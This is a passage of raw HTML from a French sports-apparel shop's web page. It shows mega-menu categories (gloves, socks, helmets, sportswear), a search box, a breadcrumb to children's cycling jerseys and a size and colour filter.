    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3345_36307df00e-9643a5dff3-vestes-mi-saison.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3347"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1257-vestes-mi-saison">Vestes Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2856"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2861"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4df84b3be3-t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2862"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/596-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2863"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a85ed38703-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2864"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/597-sweats">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Protection
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2938"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Protection</span>
        <div class="ets_mm_block_content">        
                            Protection
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2939"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-courts-pro-race-sila-team-rouge-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2940"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/875-gants-courts">Gants Courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li sub_menu_level_2 mm_sub_align_full mm_has_sub"
                >
                <a                         href="#"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Équipement
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:15px;">
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3261" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/002045dcb3-casques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3256" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Casques</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1171-casques">Casques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3265" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes_interchangeables-.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3260" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Lunettes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1227-lunettes">Lunettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3535" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/autres_produit.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3536" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Sac sport</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/789-sacs-sport">Sacs Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li sub_menu_level_2 mm_sub_align_full mm_has_sub"
                >
                <a                         href="#"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Textile &amp; Accessoires
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:15px;">
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3280" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/88bdf12cc8-99330eb755-gants-longs-hiver-armos-extreme-froid-noir.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3281" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Gants Running</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1254-gants-running">Gants Running</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3342" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3342_88bdf12cc8-99330eb755-gants-longs-hiver-armos-extreme-froid-noir.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3343" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Gants longs hiver</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1251-gants-longs-hiver">Gants longs Hiver</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3340" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3340_gants_longs.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3341" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Gants longs mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/193-gants-longs-mi-saison">Gants longs Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3338" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3338_e3fddfd3d6-gants_courts.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3339" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Gants courts</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/127-gants-courts-">Gants courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3336" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3335_94c6a69574-chaussettes_courtes.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3337" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Chaussettes courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1108-chaussettes-courtes">Chaussettes courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3286" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1a0a0d8c1a-chaussettes_courtes.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3287" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Chaussettes Running</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1205-chaussettes-running">Chaussettes Running</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3284" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/91afe22c7d-chaussettes_longues.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3285" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Chaussettes Trail</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1162-chaussettes-trail">Chaussettes Trail</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3274" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cd9db83e60-chaussettes_longues.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3275" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Chaussettes hautes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/416-chaussettes-hautes">Chaussettes hautes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3538" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/couvre_chaussures_aero_pluie.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3539" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Serviettes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/199-couvre-chaussures">Couvre Chaussures</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3266" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8ab214be4a-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3267" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Manchettes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/71-manchettes">Manchettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3268" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e4a2956605-bandanas.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3269" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Bandeau - Caches oreilles</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/197-bandeau-caches-oreilles">Bandeau - Caches oreilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3282" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b84ec8e7f4-casquettes_et_visieres.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3283" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Casquettes Sport</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1144-casquettes-sport">Casquettes Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3288" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1713efced2-23079e16a7-accessoires-autres.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="3289" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Serviettes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1322-serviettes">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="search_armos" class="elementor-element elementor-top-column" data-element_type="column">
                        <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                                <div class="elementor-element elementor-widget__width-auto elementor-search--skin-minimal elementor-widget elementor-widget-ajax-search" data-element_type="widget" data-settings="" data-widget_type="ajax-search.default">
                                    <div class="elementor-widget-container">
                                        <form class="elementor-search" role="search" action="https://www.armos-sport.com/recherche" method="get">
                                            <div class="elementor-search__container">
                                                <div class="elementor-search__icon">
                                                    <i class="ceicon-magnifier" aria-hidden="true"></i>
                                                    <span class="elementor-screen-only">Recherche</span>
                                                </div>
                                                <span role="status" aria-live="polite" class="ui-helper-hidden-accessible"></span><input placeholder="Rechercher" class="elementor-search__input ui-autocomplete-input" type="search" name="s" value="" autocomplete="off">
                                                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                                            </div>
                                            <ul class="ui-autocomplete ui-front ui-menu ui-widget ui-widget-content ui-corner-all elementor-search__products" id="ui-id-1" tabindex="0" style="display: none;"></ul></form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
</div>            
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
    <a class="breadcrumb_back" href="javascript:history.back()">< Retour</a>
  <ol>
    
              
          <li>
                          <a href="https://www.armos-sport.com/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.armos-sport.com/166-vetements-cyclistes"><span>CYCLISME</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.armos-sport.com/1252-vetements-enfants"><span>VÊTEMENTS ENFANTS</span></a>
                      </li>
        
              
          <li>
                          <span>Maillots Manches Longues</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    
  <section id="main">

    
    <div id="left-column" class="sr-only">							<div id="PM_ASBlockOutput_3" class="PM_ASBlockOutput PM_ASBlockOutputHorizontal search_filter_catalogue" data-id-search="3">
	<div id="PM_ASBlock_3" class="card">
		<div class="card-header">
			<span class="PM_ASearchTitle">Filtres<button onclick="showFilter()">X</button></span>
		</div>
		<div class="card-block">
					    				<a style="display: none" href="#" class="PM_ASResetSearch">Effacer les filtres</a>
		<form action="https://www.armos-sport.com/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_3" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList row">
																<div id="PM_ASCriterionsGroup_3_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupAttribute ">
						<div id="PM_ASCriterionsOutput_3_6" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_3_6" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_3_6" rel="6">
		<span class="PM_ASCriterionsGroupName">
		TAILLES
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_3_6" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_6_0" name="as4c[6][]" checked="checked" class="PM_ASCriterionCheckbox" /> <label for="as4c_6_0" class="PM_ASLabelCheckbox">Tous</label>
					</div>
				</li>
																														
				<li>
					<div class="radio">					<input type="radio" value="620" data-id-criterion-group="6" id="as4c_6_620" name="as4c[6][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_6_620" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							6A <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="622" data-id-criterion-group="6" id="as4c_6_622" name="as4c[6][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_6_622" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							8A <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="625" data-id-criterion-group="6" id="as4c_6_625" name="as4c[6][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_6_625" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							10A <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="628" data-id-criterion-group="6" id="as4c_6_628" name="as4c[6][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_6_628" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							12A <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="630" data-id-criterion-group="6" id="as4c_6_630" name="as4c[6][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_6_630" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							14A <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																															<div id="PM_ASCriterionsGroup_3_8" class="PM_ASCriterionsGroup PM_ASCriterionsGroupAttribute ">
						<div id="PM_ASCriterionsOutput_3_8" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_3_8" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_3_8" rel="8">
		<span class="PM_ASCriterionsGroupName">
		COULEURS
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_3_8" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_8_0" name="as4c[8][]" checked="checked" class="PM_ASCriterionCheckbox" /> <label for="as4c_8_0" class="PM_ASLabelCheckbox">Tous</label>
					</div>
				</li>
																														
				<li>
					<div class="radio">					<input type="radio" value="704" data-id-criterion-group="8" id="as4c_8_704" name="as4c[8][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_8_704" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Rouge <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
